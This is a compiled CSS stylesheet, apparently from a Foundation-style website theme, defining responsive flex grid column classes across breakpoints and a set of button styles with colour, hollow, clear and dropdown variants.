.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #118752; color: #fff; }

.button:hover, .button:focus { background-color: #0e7346; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #255C80; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #1e4a66; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #118752; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #0e6c42; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #002222; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #002222; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #002222; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #002222; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, header.page-header .header-buttons-wrapper .button, .button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus, .button.hollow.disabled, header.page-header .header-buttons-wrapper .button.disabled, .button.hollow.disabled:hover, header.page-header .header-buttons-wrapper .button.disabled:hover, .button.hollow.disabled:focus, header.page-header .header-buttons-wrapper .button.disabled:focus, .button.hollow[disabled], header.page-header .header-buttons-wrapper .button[disabled], .button.hollow[disabled]:hover, header.page-header .header-buttons-wrapper .button[disabled]:hover, .button.hollow[disabled]:focus, header.page-header .header-buttons-wrapper .button[disabled]:focus { background-color: transparent; }

.button.hollow, header.page-header .header-buttons-wrapper .button, .button.hollow.disabled, header.page-header .header-buttons-wrapper .button.disabled, .button.hollow[disabled], header.page-header .header-buttons-wrapper .button[disabled], .button.hollow.disabled:hover, header.page-header .header-buttons-wrapper .button.disabled:hover, .button.hollow[disabled]:hover, header.page-header .header-buttons-wrapper .button[disabled]:hover, .button.hollow.disabled:focus, header.page-header .header-buttons-wrapper .button.disabled:focus, .button.hollow[disabled]:focus, header.page-header .header-buttons-wrapper .button[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button.hollow:hover, header.page-header .header-buttons-wrapper .button:hover, .button.hollow:focus, header.page-header .header-buttons-wrapper .button:focus { border-color: #094429; color: #094429; }

.button.hollow.primary, header.page-header .header-buttons-wrapper .button.primary, .button.hollow.primary.disabled, header.page-header .header-buttons-wrapper .button.primary.disabled, .button.hollow.primary[disabled], header.page-header .header-buttons-wrapper .button.primary[disabled], .button.hollow.primary.disabled:hover, header.page-header .header-buttons-wrapper .button.primary.disabled:hover, .button.hollow.primary[disabled]:hover, header.page-header .header-buttons-wrapper .button.primary[disabled]:hover, .button.hollow.primary.disabled:focus, header.page-header .header-buttons-wrapper .button.primary.disabled:focus, .button.hollow.primary[disabled]:focus, header.page-header .header-buttons-wrapper .button.primary[disabled]:focus { border: 1px solid #255C80; color: #255C80; }

.button.hollow.primary:hover, header.page-header .header-buttons-wrapper .button.primary:hover, .button.hollow.primary:focus, header.page-header .header-buttons-wrapper .button.primary:focus { border-color: #132e40; color: #132e40; }

.button.hollow.secondary, header.page-header .header-buttons-wrapper .button.secondary, .button.hollow.secondary.disabled, header.page-header .header-buttons-wrapper .button.secondary.disabled, .button.hollow.secondary[disabled], header.page-header .header-buttons-wrapper .button.secondary[disabled], .button.hollow.secondary.disabled:hover, header.page-header .header-buttons-wrapper .button.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, header.page-header .header-buttons-wrapper .button.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, header.page-header .header-buttons-wrapper .button.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus, header.page-header .header-buttons-wrapper .button.secondary[disabled]:focus { border: 1px solid #118752; color: #118752; }

.button.hollow.secondary:hover, header.page-header .header-buttons-wrapper .button.secondary:hover, .button.hollow.secondary:focus, header.page-header .header-buttons-wrapper .button.secondary:focus { border-color: #094429; color: #094429; }

.button.hollow.success, header.page-header .header-buttons-wrapper .button.success, .button.hollow.success.disabled, header.page-header .header-buttons-wrapper .button.success.disabled, .button.hollow.success[disabled], header.page-header .header-buttons-wrapper .button.success[disabled], .button.hollow.success.disabled:hover, header.page-header .header-buttons-wrapper .button.success.disabled:hover, .button.hollow.success[disabled]:hover, header.page-header .header-buttons-wrapper .button.success[disabled]:hover, .button.hollow.success.disabled:focus, header.page-header .header-buttons-wrapper .button.success.disabled:focus, .button.hollow.success[disabled]:focus, header.page-header .header-buttons-wrapper .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, header.page-header .header-buttons-wrapper .button.success:hover, .button.hollow.success:focus, header.page-header .header-buttons-wrapper .button.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, header.page-header .header-buttons-wrapper .button.warning, .button.hollow.warning.disabled, header.page-header .header-buttons-wrapper .button.warning.disabled, .button.hollow.warning[disabled], header.page-header .header-buttons-wrapper .button.warning[disabled], .button.hollow.warning.disabled:hover, header.page-header .header-buttons-wrapper .button.warning.disabled:hover, .button.hollow.warning[disabled]:hover, header.page-header .header-buttons-wrapper .button.warning[disabled]:hover, .button.hollow.warning.disabled:focus, header.page-header .header-buttons-wrapper .button.warning.disabled:focus, .button.hollow.warning[disabled]:focus, header.page-header .header-buttons-wrapper .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, header.page-header .header-buttons-wrapper .button.warning:hover, .button.hollow.warning:focus, header.page-header .header-buttons-wrapper .button.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, header.page-header .header-buttons-wrapper .button.alert, .button.hollow.alert.disabled, header.page-header .header-buttons-wrapper .button.alert.disabled, .button.hollow.alert[disabled], header.page-header .header-buttons-wrapper .button.alert[disabled], .button.hollow.alert.disabled:hover, header.page-header .header-buttons-wrapper .button.alert.disabled:hover, .button.hollow.alert[disabled]:hover, header.page-header .header-buttons-wrapper .button.alert[disabled]:hover, .button.hollow.alert.disabled:focus, header.page-header .header-buttons-wrapper .button.alert.disabled:focus, .button.hollow.alert[disabled]:focus, header.page-header .header-buttons-wrapper .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, header.page-header .header-buttons-wrapper .button.alert:hover, .button.hollow.alert:focus, header.page-header .header-buttons-wrapper .button.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #118752; }

.button.clear:hover, .button.clear:focus { color: #094429; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #255C80; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #132e40; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #118752; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #094429; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, header.page-header .header-buttons-wrapper .button.dropdown::after, .button.dropdown.clear::after { border-top-color: #118752; }

.button.dropdown.hollow.primary::after, header.page-header .header-buttons-wrapper .button.dropdown.primary::after, .button.dropdown.clear.primary::after { border-top-color: #255C80; }

.button.dropdown.hollow.secondary::after, header.page-header .header-buttons-wrapper .button.dropdown.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #118752; }

.button.dropdown.hollow.success::after, header.page-header .header-buttons-wrapper .button.dropdown.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, header.page-header .header-buttons-wrapper .button.dropdown.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, header.page-header .header-buttons-wrapper .button.dropdown.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

